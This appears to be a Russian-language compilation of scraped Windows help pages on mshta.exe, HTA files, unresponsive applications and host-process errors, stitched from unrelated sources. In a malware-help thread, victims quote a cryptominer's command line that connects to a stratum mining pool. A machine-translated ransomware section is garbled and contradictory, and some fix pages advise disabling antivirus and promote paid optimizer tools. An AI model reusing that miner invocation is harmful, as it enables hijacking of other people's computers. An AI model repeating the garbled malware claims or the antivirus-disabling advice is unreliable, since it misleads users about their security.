| navigable | определяет открытие ссылки в новом окне или родительском | yes/no |
| scroll | наличие полосы прокрутки | yes/no |
| scrollFlat | 3D-вид полосы прокрутки | yes/no |
| singleInstance | невозможность открытия других окон с тем же значением applicationName | yes/no |
| sysMenu | наличие системного меню и кнопок управления окном в заголовке окна | yes/no |
| contextMenu | контекстное меню, вызываемое правой кнопкой мыши | yes/no |
| selection | разрешение выделения текста в HTA-окне | yes/no |
| version | версия HTA | /*version*/ |
Вариант №3 – Проверка системных файлов на ошибки
Результат проверки может быть положительным, либо появится сообщение, что некоторые файлы проверить или восстановить не удалось. Тогда нужно посмотреть информацию в логах. Заходим по этому пути и смотрим: С:WindowsLogsCBSCBS.log.
Примеры HTA [ править | править код ]
Простой статичный пример HTA [ править | править код ]
Приложение отображает статичное содержимое с установленными графическими атрибутами окна.
Классический пример «Hello world!» [ править | править код ]
Пример классической программы, выводящей приветствие при нажатии на кнопку.
Пример взаимодействия с ОС Windows [ править | править код ]
Приложение отображает название и версию операционной системы.
mshta.exe Microsoft(R) HTML приложение это исполняемый файл в Windows, разработанный корпорацией Microsoft и поставляемый с операционной системой. Этот элемент является объектом запуска Microsoft HTML Application — программы, которая отвечает за работу приложений на основе HTML (.hta-файлов) и запускает скрипты в Windows.
Находиться по умолчанию C:WindowsSystem32. Size from 12,800 to 47,104 byte.

Вы можете увидеть процесс в «Диспетчере задач» только в тех приложениях, которые используют хост Microsoft Application Application Server и используют 25% ваших ресурсов.
Но если этот процесс всегда находится или находится не в «system32», в большинстве случаев это может быть вредоносное ПО, которое скрывается в процессе Windows

Работая с «Диспетчером задач», иногда можно заметить незнакомый большинству пользователей процесс, который называется mshta.exe. Сегодня мы постараемся подробно о нем рассказать, осветим его роль в системе и предоставим варианты решения возможных проблем.
Информация об mshta.exe
Процесс mshta.exe представляет собой системный компонент Windows, запущенный одноименным исполняемым файлом. Такой процесс можно встретить на всех версиях ОС от Microsoft, начиная с Виндовс 98, причём только в случае работающего в фоне HTML-приложения в формате HTA.
Функции
Название исполняемого файла процесса расшифровывается как «Microsoft HTML Application Host», что означает «Среда запуска HTML-приложений Microsoft». Этот процесс отвечает за запуск приложений или скриптов в формате HTA, которые написаны на HTML, и в качестве движка используют машину Internet Explorer. Процесс появляется в списке активных только при наличии работающего HTA-скрипта, и должен закрываться автоматически при прекращении работы указанного приложения.
Расположение
Местоположение исполняемого файла mshta.exe легче всего обнаружить с помощью «Диспетчера задач».
Завершение процесса
Среда запуска HTML-приложений Microsoft не является критичной для работы системы, потому запущенный процесс mshta.exe можно завершить. Обратите внимание, что вместе с ним будут остановлены и все запущенные HTA-скрипты.
Подтвердите действие нажатием на кнопку «Завершить процесс» в окне предупреждения.
Устранение угроз
Сам по себе файл mshta.exe редко становится жертвой вредоносного ПО, но вот запускаемые этим компонентом HTA-скрипты могут таить в себе угрозу для системы. Признаки наличия проблемы следующие:
Если вы столкнулись с описанными выше критериями, у вас есть несколько вариантов решения проблемы.
Способ 1: Проверка системы антивирусом
Первое, что нужно сделать, столкнувшись с непонятной активностью mshta.exe – провести сканирование системы защитным ПО. Утилита Dr.Web CureIt доказала свою эффективность при решении подобных проблем, так что можете использовать её.
Способ 2: Сброс настроек браузера
Вредоносные HTA-скрипты в новейших версиях Windows так или иначе связаны со сторонними браузерами. Избавиться от таких скриптов можно сбросом настроек веб-обозревателя.
В качестве дополнительной меры проверьте, нет ли в ярлыке вашего браузера рекламных ссылок. Проделайте следующее:
Откроется окошко свойств, в котором по умолчанию должна быть активна вкладка «Ярлык». Обратите внимание на поле «Объёкт» — она должна заканчиваться на кавычке. Любой посторонний текст в конце ссылки на исполняемый файл браузера следует удалить. Проделав это, нажмите «Применить».
Проблема должна быть устранена. В случае если описанных выше шагов оказалось недостаточно, используйте руководства из материала ниже.
Заключение
Подводя итоги, отметим, что современные антивирусы научились распознавать угрозы, связанные с mshta.exe, потому проблемы с этим процессом встречаются очень редко.
Отблагодарите автора, поделитесь статьей в социальных сетях.
Источник
LiveInternetLiveInternet
—Всегда под рукой
—Рубрики
—Метки
—Цитатник
—Музыка
—Помощь новичкам
—Видео
—
—Поиск по дневнику
—Подписка по e-mail
—Интересы
—Друзья
—Постоянные читатели
—Сообщества
—Статистика
Технический уровень : Средний
Краткое содержание
Многие начинающие пользователи сталкиваются с такой проблемой:
И многих эта проблема раздражает.
Сейчас я вам расскажу,как справится с этой проблемой.
Подробности
Для начала разберёмся с возможными вариантами,из-за чего эта трабла возникает :
1. Установлено много стороннего ПО,которое «ест» ресурсы системы.
2. Программе не хватает оперативной памяти.
3. В системе не установлено необходимое ПО для «правильной» работы программы.
5. Проблема в самой программе.
6. При запуске программа обращается к какому-нибудь системному файлу,который может быть повреждён.
Теперь пройдёмся по каждому этому варианту:
2. Убедитесь,что у вас включён файл подкачки,для этого:
б) В разделе Быстродействие нажмите Параметр,откройте вкладку Дополнительно и нажмите Изменить;
в) И посмотрите,чтобы стояла галочка напротив надписи «Автоматически выбирать объём файла подкачки».
3. Убедитесь,что у вас установлено следующее ПО:
Для 32 (x86) bit’ных систем :
Для 64 bit’ных систем :
4. Проверьте систему на наличие «зловредов» с помощью Dr.Web CureIt.
5. Проблема может быть в самой программе:
б) Если у вас установлена Beta-версия программы,удалите её и найдите законченную версию программы у разработчика :
в) Если у вас лицензионная версия программы,то обращайтесь в тех. поддержку производителя.
6. Определим,кто виноват в вылете программы,для этого:
а) Скачайте программу ProcDump и распакуйте её в папку C:ProcDump;
б) Откройте командную строку от имени администратора и выполните:
2) Найдите событие,когда вылетело проблемное приложение,щёлкните по нему 2 раза левой кнопкой мыши и там вы увидите надпись «Имя приложения:
в) Запустите это приложение и дождитесь вылета.
Если файл системный,то запустите командную строку от имени администратора и выполните команду:
sfc /scannow
Дождитесь конца проверки и:
Если в конце проверки будет написано,что все файлы были восстановлены,то перезагрузитесь для их полного восстановления.
Если в конце проверки будет написано,что не все файлы были восстановлены,то:
DISM /Online /Cleanup-Image /RestoreHealth
Если у вас Windows 7,то обратимся к другой статье ( пишется ) за помощью.
P.S. Спасибо Дмитрию Кулакову за то.что подал идею для создание статьи.
Процитировано 1 раз
Понравилось: 3 пользователям
Источник
Исправлено: проблема mshta.exe (узел приложения Microsoft HTML) —
Так что же это за приложение цель? Используется для выполнения Файлы HTA которые являются расширением для формата исполняемых файлов HTML. Файлы HTA используются с Internet Explorer 5 и версиями, выпущенными позже, а также с другими различными приложениями. Известно, что файлы HTA используют синтаксис HTML для создания приложений для их использования.
Что будет, если мы запрещать этот сервис? Есть смешанные отзывы, поскольку существуют уникальные конфигурации и использование для каждого ПК, но было видно, что Microsoft Edge или Internet Explorer не смогли загрузить несколько веб-страниц, а также не смогли правильно просмотреть те, которые были загружены. Помимо этого, другие приложения, которые также используют эту услугу, как известно, затронуты.
Следует также отметить, что различные вредоносные программы и вирусы используют эксплойты, которые названы аналогично обсуждаемому исполняемому файлу для заражения компьютера и потери функциональности или высокой загрузки ЦП / памяти. Сначала мы проверим, является ли служба законной, и попробуем отключить ее с помощью планировщика задач.
Решение 1. Отключение задач с помощью планировщика задач
После обширных исследований и сбора ошибок было замечено, что этот исполняемый файл запускался с разными интервалами, которые должны повторяться с определенными триггерами. Количество запланированных заданий «mshta.exe» составляло колоссальные
20 с одним заданием, запланированным на каждый час. Мы проверим планировщик задач на наличие запланированных задач и отключим их соответствующим образом. Прежде чем мы расскажем о том, как отключить «mshta.exe», при каждом всплывающем сервисе или опросе на вашем компьютере перейдите к диспетчер задач, найти задачу и увидеть ее место нахождения. Это должно быть примерно так: C: Users USERNAME AppData Local
Замечания: Всякий раз, когда всплывает всплывающее окно для этой службы или когда увеличивается использование вашего ресурса, вы должны отметить время. Таким образом, будет намного проще отслеживать, с каким интервалом выполняется эта служба.
C: Users USERNAME AppData Roaming UpdateTask
C: Users USERNAME AppData Local
C: Users USERNAME AppData Roaming UpdateTask
Решение 2. Сканирование на наличие вредоносных программ или вирусов
Если ‘mshta.exe’Является законным процессом, вы бы решили его, используя процедуру, указанную выше. Если это не исправлено, мы должны рассмотреть возможность того, что это вредоносная программа или вирус на вашем компьютере. Есть несколько отчетов, которые указали на высокую загрузку памяти и ЦП из-за инфекции.
Есть много способов, с помощью которых вы можете удалить нелегальные услуги с вашего компьютера. Есть множество хороших антивирусных программ, которые делают эту работу. Вы можете загрузить любое программное обеспечение с Malwarebytes на Hitman Pro и т. Д. Здесь мы будем использовать Сканер безопасности Microsoft сканировать ваш компьютер на наличие расхождений и проверить, действительно ли есть какие-либо проблемы.
Microsoft Safety Scanner — это средство сканирования, предназначенное для поиска и удаления вредоносных программ с вашего компьютера. Обратите внимание, что это программное обеспечение не замена для вашего обычного антивируса. Он запускается только при запуске, но обновлены последние определения. Кроме того, мы рекомендуем использовать это программное обеспечение только путем загрузки последней версии, поскольку определения вирусов часто обновляются.
Примечание. В нескольких случаях вы не можете успешно удалить вирус / вредоносное ПО на своем компьютере. В этом случае обратитесь к более сильному антивирусному программному обеспечению, такому как Malwarebytes и т. Д., И просканируйте свой компьютер, используя не только программное обеспечение.
Решение 3. Восстановление с последней точки восстановления / Чистая установка
Если оба вышеуказанных метода не работают, и вы застряли с раздражающим использованием ЦП / памяти, стоит попытаться восстановить его до того, как на вашем компьютере будут установлены последние обновления Windows 10. Если у вас нет последней точки восстановления, вы можете установить чистую версию Windows. Вы можете использовать утилиту «Belarc», чтобы сохранить все ваши лицензии, сделать резервную копию ваших данных с помощью внешнего хранилища, а затем выполнить чистую установку.
Замечания: Обязательно сделайте резервную копию ваших данных перед выполнением этого решения. Используйте внешний жесткий диск или USB, чтобы сохранить все ваши важные файлы на всякий случай.
Вот метод, как восстановить Windows из последней точки восстановления.
Вы можете узнать больше о восстановлении системы, чтобы получить больше знаний о том, что она делает и какие процессы задействованы.
Если у вас нет точек восстановления или восстановление системы не работает, вы можете выполнить чистую установку Windows, используя загрузочный носитель. Вы проверяете нашу статью о том, как создать загрузочный носитель. Есть два способа: с помощью загрузочного USB-устройства Windows и с помощью Rufus.
Источник
Майкрософт html приложение не отвечает
Исправление Microsoft Windows не отвечает на ошибку
Эта проблема часто сопровождается рядом других проблем, включая нестабильность системы и других программ, которые зависают и вылетают. Сообщение об ошибке выглядит следующим образом: «Microsoft Windows приложение не отвечает, Вы хотите остановить этот процесс? и компьютер будет почти медленным и почти невозможным в использовании.
Есть много вещей, которые могут вызвать эту проблему, и, следовательно, есть много методов, которые могут успешно решить эту проблему. Тщательно следуйте инструкциям, описанным в этой статье, и быстро решите проблему!
Сообщение об ошибке:
Приложение не отвечает. Программа может ответить снова, если вы ждете.
Вы хотите закончить этот процесс?
Выполните устранение неполадок обслуживания системы.
Выполните следующие действия:
1. Нажмите одновременно клавиши Windows и X и выберите Панель управления.
2. нажмите на Устранение неполадок.
3. щелкните по опции Показать все в левой части Windows.
4. нажмите на опцию «Обслуживание системы».
5. Нажмите Далее и следуйте инструкциям на экране.
Проверьте свою антивирусную защиту
В зависимости от пользователей вы можете получить сообщение от вашей антивирусной программы о том, что приложение не отвечает. Как вы знаете, антивирусные программы могут иногда мешать работе вашей системы и вызывать проблемы. Для решения этой проблемы рекомендуется отключить некоторые антивирусные функции и проверить их работу.
Апрельское обновление 2020:
Теперь мы рекомендуем использовать этот инструмент для вашей ошибки. Кроме того, этот инструмент исправляет распространенные компьютерные ошибки, защищает вас от потери файлов, вредоносных программ, сбоев оборудования и оптимизирует ваш компьютер для максимальной производительности. Вы можете быстро исправить проблемы с вашим ПК и предотвратить появление других программ с этим программным обеспечением:
Если проблема не устранена, вы также можете попытаться полностью отключить антивирус. В худшем случае вам может потребоваться полностью удалить антивирус, чтобы решить эту проблему. Даже если вы удалите антивирус, Windows 10 все равно активирует Защитника Windows и защитит вас от сетевых угроз.
Принудительное закрытие
Выключите компьютер с Windows, если он не отвечает. Обратите внимание, что принудительное отключение может привести к потере не сохраненных данных.
Перезагрузите компьютер и дефрагментируйте жесткий диск. Нажмите кнопку Пуск> Все программы> Стандартные> Системные программы> Системные программы> Системные программы> Дефрагментация диска. Убедитесь, что вы подключены к компьютеру под управлением Windows 7 от имени администратора. В противном случае вы не сможете дефрагментировать свой жесткий диск.
Запустить средство проверки системных файлов
Если системные файлы отсутствуют или повреждены, Windows 10 может не отвечать. Это позволяет запустить проверку системных файлов (SFC) для сканирования компьютера и устранения любых обнаруженных проблем.
Выполнение чистой загрузки
При обычном запуске Windows несколько приложений и служб запускаются автоматически и работают в фоновом режиме. Эти программы включают базовые системные процессы, антивирусное программное обеспечение, системные служебные приложения и другое программное обеспечение, которое уже установлено. Эти приложения и службы могут вызывать конфликты программного обеспечения. Чистая загрузка выполняется для запуска Windows с минимумом драйверы и загрузите программы. Это позволяет избежать конфликтов программного обеспечения, возникающих при установке программы или обновления. Возможно, что одна или несколько установленных программ могут мешать работе программы, которая вызывает проблему «Приложение не отвечает». Чистый старт поможет вам определить, так ли это на самом деле. Чтобы выполнить чистую загрузку, введите System Configuration в поиске Windows и нажмите на результат System Configuration.
Заключение
Если проблемы для этой программы сохраняются, мы рекомендуем вам связаться с разработчиком программы, чтобы убедиться, что нет никаких известных проблем с программой. Если ваш компьютер выходит из строя в нескольких программах, мы рекомендуем вам прочитать нашу общую страницу устранения неполадок, чтобы найти шаги, которые могут помочь вам решить эту проблему.
CCNA, веб-разработчик, ПК для устранения неполадок
Я компьютерный энтузиаст и практикующий ИТ-специалист. У меня за плечами многолетний опыт работы в области компьютерного программирования, устранения неисправностей и ремонта оборудования. Я специализируюсь на веб-разработке и дизайне баз данных. У меня также есть сертификат CCNA для проектирования сетей и устранения неполадок.
Файл microsoft.r.host.exe из Microsoft Corporation является частью Microsoft R Host. microsoft.r.host.exe, расположенный в cprogram files (x86)microsoft visual studio2017communitycommon7ideextensionsmicrosoftr tools for visual studiomicrosoft.r.host.exe с размером файла 1401976 байт, версия файла 1.1.30413.0745, подпись e90fc88abfb9936392524d0b4a44b487.
В вашей системе запущено много процессов, которые потребляют ресурсы процессора и памяти. Некоторые из этих процессов, кажется, являются вредоносными файлами, атакующими ваш компьютер.
Чтобы исправить критические ошибки microsoft.r.host.exe,скачайте программу Asmwsoft PC Optimizer и установите ее на своем компьютере
1- Очистите мусорные файлы, чтобы исправить microsoft.r.host.exe, которое перестало работать из-за ошибки.
2- Очистите реестр, чтобы исправить microsoft.r.host.exe, которое перестало работать из-за ошибки.
3- Настройка Windows для исправления критических ошибок microsoft.r.host.exe:
Всего голосов ( 24 ), 14 говорят, что не будут удалять, а 10 говорят, что удалят его с компьютера.
Как вы поступите с файлом microsoft.r.host.exe?
Некоторые сообщения об ошибках, которые вы можете получить в связи с microsoft.r.host.exe файлом
(microsoft.r.host.exe) столкнулся с проблемой и должен быть закрыт. Просим прощения за неудобство.
(microsoft.r.host.exe) перестал работать.
microsoft.r.host.exe. Эта программа не отвечает.
(microsoft.r.host.exe) — Ошибка приложения: the instruction at 0xXXXXXX referenced memory error, the memory could not be read. Нажмитие OK, чтобы завершить программу.
(microsoft.r.host.exe) не является ошибкой действительного windows-приложения.
(microsoft.r.host.exe) отсутствует или не обнаружен.
MICROSOFT.R.HOST.EXE
Проверьте процессы, запущенные на вашем ПК, используя базу данных онлайн-безопасности. Можно использовать любой тип сканирования для проверки вашего ПК на вирусы, трояны, шпионские и другие вредоносные программы.
процессов:
Cookies help us deliver our services. By using our services, you agree to our use of cookies.
«Microsoft Windows: приложение не отвечает, возможно, программа ответит, если подождать» (заявка № 162644)
Опции темы
«Microsoft Windows: приложение не отвечает, возможно, программа ответит, если подождать»
После включения компьютер не реагирует на нажатия мыши, спустя 5-10 минут выскакивает сообщение «Microsoft Windows: приложение не отвечает, возможно, программа ответит, если подождать». Приходится перезагружать компьютер, однако проблема повторяется. Очень надеюсь на вашу помощь!
Надоело быть жертвой? Стань профи по информационной безопасности, получай самую свежую информацию об угрозах и средствах защиты от ведущего российского аналитического центра Anti-Malware.ru:
Уважаемый(ая) AlinaMorris, спасибо за обращение на наш форум!
Удаление вирусов — абсолютно бесплатная услуга на VirusInfo.Info. Хелперы, в самое ближайшее время, ответят на Ваш запрос. Для оказания помощи необходимо предоставить логи сканирования утилитами АВЗ и HiJackThis, подробнее можно прочитать в правилах оформления запроса о помощи.
Если наш сайт окажется полезен Вам и у Вас будет такая возможность — пожалуйста поддержите проект.
Закройте все программы
После выполнения скрипта компьютер перезагрузится.
После перезагрузки:
— Выполните в АВЗ:
Файл quarantine.zip из папки AVZ загрузите по ссылке » Прислать запрошенный карантин » вверху темы.
— Сделайте повторные логи по правилам п.2 и 3 раздела Диагностика.( virusinfo_syscheck.zip;hijackthis.log )
+ раз установили MBAM то лог полного сканирования выложите.
+ — Проведите эту процедуру. Полученную ссылку после загрузки карантина virusinfo_auto_имя_вашего_ПК.zip через данную форму напишите в своём в сообщении здесь.
не сделали 
все, проблема решилась, спасибо вам огромное.
ссылку с отчётом вирусдетектора как понимаю так и не дождёмся?
———-
Выполните скрипт в AVZ при наличии доступа в интернет:
Источник
Последнее обновление: 01/21/2023
[Среднее время чтения статьи: 4,7 мин.]
Файл Microsoft.XslDebugger.Host.exe использует расширение EXE, в частности известное как файл XSLT Execution Utility. Классифицируется как файл Win32 EXE (Исполняемое приложение), созданный для Microsoft® Visual Studio® 2010 компанией Microsoft.
Первый выпуск файла Microsoft.XslDebugger.Host.exe в ОС Windows 10 состоялся 04/12/2010 в составе Microsoft Visual Studio 2010 Ultimate 2010.
Согласно нашим сведениям, это единственная версия файла от компании Microsoft.
В этой статье приведены подробные сведения о Microsoft.XslDebugger.Host.exe, руководство по устранению неполадок с файлом EXE и список версий, доступных для бесплатной загрузки.
Что такое сообщения об ошибках Microsoft.XslDebugger.Host.exe?
Microsoft.XslDebugger.Host.exe — ошибки выполнения
Ошибки выполнения — это ошибки Microsoft Visual Studio 2010 Ultimate, возникающие во время «выполнения». Термин «выполнение» говорит сам за себя; имеется в виду, что данные ошибки EXE возникают в момент, когда происходит попытка загрузки файла Microsoft.XslDebugger.Host.exe — либо при запуске приложения Microsoft Visual Studio 2010 Ultimate, либо, в некоторых случаях, во время его работы. Ошибки выполнения являются наиболее распространенной разновидностью ошибки EXE, которая встречается при использовании приложения Microsoft Visual Studio 2010 Ultimate.
В большинстве случаев ошибки выполнения Microsoft.XslDebugger.Host.exe, возникающие во время работы программы, приводят к ненормальному завершению ее работы. Большинство сообщений об ошибках Microsoft.XslDebugger.Host.exe означают, что либо приложению Microsoft Visual Studio 2010 Ultimate не удалось найти этот файл при запуске, либо файл поврежден, что приводит к преждевременному прерыванию процесса запуска. Как правило, Microsoft Visual Studio 2010 Ultimate не сможет запускаться без разрешения этих ошибок.
Таким образом, крайне важно, чтобы антивирус постоянно поддерживался в актуальном состоянии и регулярно проводил сканирование системы.
Поиск причины ошибки Microsoft.XslDebugger.Host.exe является ключом к правильному разрешению таких ошибок. Несмотря на то что большинство этих ошибок EXE, влияющих на Microsoft.XslDebugger.Host.exe, происходят во время запуска, иногда ошибка выполнения возникает при использовании Microsoft® Visual Studio® 2010. Причиной этого может быть недостаточное качество программного кода со стороны Microsoft Corporation, конфликты с другими приложениями, сторонние плагины или поврежденное и устаревшее оборудование. Кроме того, эти типы ошибок Microsoft.XslDebugger.Host.exe могут возникать в тех случаях, если файл был случайно перемещен, удален или поврежден вредоносным программным обеспечением. Таким образом, крайне важно, чтобы антивирус постоянно поддерживался в актуальном состоянии и регулярно проводил сканирование системы.
Как исправить ошибки Microsoft.XslDebugger.Host.exe — 3-шаговое руководство (время выполнения: ~5-15 мин.)
Если вы столкнулись с одним из вышеуказанных сообщений об ошибке, выполните следующие действия по устранению неполадок, чтобы решить проблему Microsoft.XslDebugger.Host.exe. Эти шаги по устранению неполадок перечислены в рекомендуемом порядке выполнения.
Шаг 1. Восстановите компьютер до последней точки восстановления, «моментального снимка» или образа резервной копии, которые предшествуют появлению ошибки.
Чтобы начать восстановление системы (Windows XP, Vista, 7, 8 и 10):
- Нажмите кнопку «Пуск» в Windows
- В поле поиска введите «Восстановление системы» и нажмите ENTER.
- В результатах поиска найдите и нажмите «Восстановление системы»
- Введите пароль администратора (при необходимости).
- Следуйте инструкциям мастера восстановления системы, чтобы выбрать соответствующую точку восстановления.
- Восстановите компьютер к этому образу резервной копии.
Если на этапе 1 не удается устранить ошибку Microsoft.XslDebugger.Host.exe, перейдите к шагу 2 ниже.

Шаг 2. Если вы недавно установили приложение Microsoft Visual Studio 2010 Ultimate (или схожее программное обеспечение), удалите его, затем попробуйте переустановить Microsoft Visual Studio 2010 Ultimate.
Чтобы удалить программное обеспечение Microsoft Visual Studio 2010 Ultimate, выполните следующие инструкции (Windows XP, Vista, 7, 8 и 10):
- Нажмите кнопку «Пуск» в Windows
- В поле поиска введите «Удалить» и нажмите ENTER.
- В результатах поиска найдите и нажмите «Установка и удаление программ»
- Найдите запись для Microsoft Visual Studio 2010 Ultimate 2010 и нажмите «Удалить»
- Следуйте указаниям по удалению.
После полного удаления приложения следует перезагрузить ПК и заново установить Microsoft Visual Studio 2010 Ultimate.
Если на этапе 2 также не удается устранить ошибку Microsoft.XslDebugger.Host.exe, перейдите к шагу 3 ниже.
Microsoft Visual Studio 2010 Ultimate 2010
Microsoft Corporation
Шаг 3. Выполните обновление Windows.
Когда первые два шага не устранили проблему, целесообразно запустить Центр обновления Windows. Во многих случаях возникновение сообщений об ошибках Microsoft.XslDebugger.Host.exe может быть вызвано устаревшей операционной системой Windows. Чтобы запустить Центр обновления Windows, выполните следующие простые шаги:
- Нажмите кнопку «Пуск» в Windows
- В поле поиска введите «Обновить» и нажмите ENTER.
- В диалоговом окне Центра обновления Windows нажмите «Проверить наличие обновлений» (или аналогичную кнопку в зависимости от версии Windows)
- Если обновления доступны для загрузки, нажмите «Установить обновления».
- После завершения обновления следует перезагрузить ПК.
Если Центр обновления Windows не смог устранить сообщение об ошибке Microsoft.XslDebugger.Host.exe, перейдите к следующему шагу. Обратите внимание, что этот последний шаг рекомендуется только для продвинутых пользователей ПК.

Если эти шаги не принесут результата: скачайте и замените файл Microsoft.XslDebugger.Host.exe (внимание: для опытных пользователей)
Если ни один из предыдущих трех шагов по устранению неполадок не разрешил проблему, можно попробовать более агрессивный подход (примечание: не рекомендуется пользователям ПК начального уровня), загрузив и заменив соответствующую версию файла Microsoft.XslDebugger.Host.exe. Мы храним полную базу данных файлов Microsoft.XslDebugger.Host.exe со 100%-ной гарантией отсутствия вредоносного программного обеспечения для любой применимой версии Microsoft Visual Studio 2010 Ultimate . Чтобы загрузить и правильно заменить файл, выполните следующие действия:
- Найдите версию операционной системы Windows в нижеприведенном списке «Загрузить файлы Microsoft.XslDebugger.Host.exe».
- Нажмите соответствующую кнопку «Скачать», чтобы скачать версию файла Windows.
- Скопируйте этот файл в соответствующее расположение папки Microsoft Visual Studio 2010 Ultimate:
Windows 10: C:Program FilesMicrosoft Visual Studio 10.0Common7IDEXml
- Перезагрузите компьютер.
Если этот последний шаг оказался безрезультативным и ошибка по-прежнему не устранена, единственно возможным вариантом остается выполнение чистой установки Windows 10.
СОВЕТ ОТ СПЕЦИАЛИСТА: Мы должны подчеркнуть, что переустановка Windows является достаточно длительной и сложной задачей для решения проблем, связанных с Microsoft.XslDebugger.Host.exe. Во избежание потери данных следует убедиться, что перед началом процесса вы создали резервные копии всех важных документов, изображений, установщиков программного обеспечения и других персональных данных. Если вы в настоящее время не создаете резервных копий своих данных, вам необходимо сделать это немедленно.
Скачать файлы Microsoft.XslDebugger.Host.exe (проверено на наличие вредоносного ПО — отсутствие 100 %)
ВНИМАНИЕ! Мы настоятельно не рекомендуем загружать и копировать Microsoft.XslDebugger.Host.exe в соответствующий системный каталог Windows. Microsoft, как правило, не выпускает файлы Microsoft Visual Studio 2010 Ultimate EXE для загрузки, поскольку они входят в состав установщика программного обеспечения. Задача установщика заключается в том, чтобы обеспечить выполнение всех надлежащих проверок перед установкой и размещением Microsoft.XslDebugger.Host.exe и всех других файлов EXE для Microsoft Visual Studio 2010 Ultimate. Неправильно установленный файл EXE может нарушить стабильность работы системы и привести к тому, что программа или операционная система полностью перестанут работать. Действовать с осторожностью.
Файлы, относящиеся к Microsoft.XslDebugger.Host.exe
Файлы EXE, относящиеся к Microsoft.XslDebugger.Host.exe
| Имя файла | Описание | Программа (версия) | Размер файла (байты) | Расположение файла |
|---|---|---|---|---|
| CertMgr.Exe | ECM Certificate Manager | Microsoft® Windows® Operating System (6.1.7600.16385) | 77136 | C:Program Files (x86)Microsoft SDKsWindowsv… |
| TlbImp.exe | Microsoft .NET Assembly to Type Library Converter | Microsoft® .NET Framework (4.0.30319.1) | 180040 | C:Program Files (x86)Microsoft SDKsWindowsv… |
| SkypeBackgroundHost.exe | Microsoft Skype | Microsoft® Skype (8.54.0.91) | 182272 | C:Program FilesWindowsAppsMicrosoft.SkypeApp… |
| VSPerfSrv.exe | Visual Studio Performance Service | Microsoft® Visual Studio® 2010 (10.0.30319.1) | 53072 | C:Program Files (x86)Microsoft Visual Studio … |
| ildasm.exe | Microsoft .NET Framework IL disassembler | Microsoft® .NET Framework (4.0.30319.1) | 443720 | C:Program Files (x86)Microsoft SDKsWindowsv… |
Вы скачиваете пробное программное обеспечение. Для разблокировки всех функций программного обеспечения требуется покупка годичной подписки, стоимость которой оставляет 39,95 долл. США. Подписка автоматически возобновляется в конце срока (Подробнее). Нажимая кнопку «Начать загрузку» и устанавливая «Программное обеспечение», я подтверждаю, что я прочитал (-а) и принимаю Лицензионное соглашение и Политику конфиденциальности компании Solvusoft.
Содержание
- Как удалить MicrosoftHost.exe
- MicrosoftHost.exe исполняемого
- Удалить жесткий диск MicrosoftHost.exe вымогателей
- Словил майнер microsofthost.exe
- Кажется словил майнер microsofthost.exe
- Решение
- Решение
Как удалить MicrosoftHost.exe
MicrosoftHost.exe исполняемого
Как мы уже упоминали, MicrosoftHost.exe вирус проявляется в виде сообщают по электронной почте, которое содержит ссылку внутри и перенаправляет людей на сайт, где их просят ввести свои личные данные, как и вся семья автоматически загрузить на свой компьютер вирусы, он получает внутри системы через задние двери и начинает вредоносную активность есть. Данная техника-это всегда опасно, поэтому настоятельно рекомендуется избавиться от этой заразы как можно скорее. Кроме того, этот троян также был использован как инструмент, который позволяет удаленное соединение, что очень важно для такой схемы заработка, как онлайн-атак вымогательство, спам и т. д. Однако, предупреждаем, что отчеты показывают, что мошенники редко держат свое слово. если вы, считаете себя обманутым. Бронирование номер:

MicrosoftHost.exe и вредоносного ПО установке будут иметь доступ ко всей информации о ПК, особенно если администратора заражен. Такие программы используются на каждом мобильном телефоне с платформой J2ME (java 2 в микро-Версия), установленных на борту. На самом деле, вы вряд ли поймете, что Вы выполнили вредоносных программ, даже когда вы делаете, и это позволяет инфекции шифровать файлы без каких-либо помех. Хотя этот вирус является одним из самых новых угроз, она не сильно отличается от других известных программ-вымогателей инфекций, например, в некоторых случаях установки под видом обновления Adobe Flash, в обновление Windows медиа-плеер или другое программное обеспечение.
Удалить жесткий диск MicrosoftHost.exe вымогателей
Тем не менее, наиболее вероятным путем для этого вымогателей, чтобы показать на ваш сервер, что преступники, кто автор, попробуйте использовать грубую силу, чтобы открыть его и активировать эту инфекцию. Главный исполняемый файл называется Cryptolocker.exe. Проблема с оплатой выкупа заключается в том, что это рискованно. В этом случае, файл отображает случайное сообщение и играет песня, доступный по адресу https: пожалуйста, Будьте очень осторожны, ведь они заботятся только о своих деньгах, и это не удивительно, что они не выполняют своих обещаний, чтобы расшифровать ваши файлы. Проблема в том, что нет возврата, и если что-то пойдет не так, вы можете остаться без декриптора и деньги переданы злоумышленникам.
Мы обнаружили, что эта вредоносная программа инфекция очень похожа на GhostCrypt вымогателей. Эта угроза отображает поддельные окна программы защитник Windows, что может дать вам ощущение, что вам нужно запустить сканирование на вашем компьютере по какой-то причине. Если Вы не знакомы с этим процессом, могут возникнуть проблемы устранения угрозы. Понятно, что если Вы храните ваши программы обновлены, преступников не удается удалить этот вымогателей таким образом. В целом, независимо от того, какой способ удаления вы ни выбрали, ваши файлы не будут сохранены. правительство делает безопасные платежи с использованием moneypak». Несомненно, если правительство за это сообщение, будет указано, куда штраф должен быть переведен точно. Эта опасность вполне основательная и может шифровать более 400 файлов с расширениями, в том числе .в SQL, .МР4, .7z и .РАР .форматы M4A, .формата WMA .Ави .WMV, для .ЗИП .приложение .яш, .в CSS, .РБ .ПНГ .ТХТ, .мкВ .БМП, .точка .XML-файле .PPS и .дат только, чтобы упомянуть несколько.
Словил майнер microsofthost.exe
Здрастуйте, словил, как я понял майнер.
Полазил по вашему сайту, вроде нашёл, что и куда. Вот сам процесс: C:ProgramDataWindowsTaskMicrosoftHost.exe -o stratum+tcp://loders.xyz:3333 -u RandomX_CPU —donate-level=1 -k -t4
Увидел сначала его чрез uvs, а потом в SE нашёл.
Вроде всё, ну ещё архив с логами.
Смиренно жду помощи, заранее спасибо.
Словил майнер microsofthost.exe
Доброго времени суток, периодически стал фризить ПК, думал падает жесткий диск, по логике я его уже.
Словил майнер microsofthost.exe
Здравствуйте, прошаренные люди Порылся по форумам, увидел у людей такую же проблему, мол, 100%.
Словил майнер microsofthost.exe
Скачал игру, при самой установке начало лагать всё, понял что словил что-то из-за «прекрасной.

Процесс C:ProgramDataWindowsTaskMicrosoftHost.exe -o stratum+tcp://188.130.138.144:3333 -u CPU.
Внимание! Рекомендации написаны специально для пользователя Ledavis. Если рекомендации написаны не для вас, не используйте их — это может повредить вашей системе.
Если у вас похожая проблема — создайте тему в разделе Лечение компьютерных вирусов и выполните Правила запроса о помощи.
______________________________________________________
Через Панель управления (Параметры) — Удаление программ (Приложения и возможности) — удалите нежелательное ПО:
После перезагрузки, выполните такой скрипт:
